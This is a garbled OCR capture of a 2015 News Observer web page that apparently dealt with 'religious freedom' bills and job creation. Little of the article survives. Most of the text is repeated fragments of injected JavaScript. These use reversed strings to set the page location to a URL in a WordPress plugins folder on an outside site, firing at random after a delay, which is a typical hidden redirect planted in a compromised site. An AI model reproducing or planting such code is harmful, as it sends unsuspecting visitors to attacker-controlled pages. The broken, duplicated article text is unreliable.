
time, money on unfairness, News Observer
January 22, 2015
“religious free
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom” bills are not
job crea
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptt
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var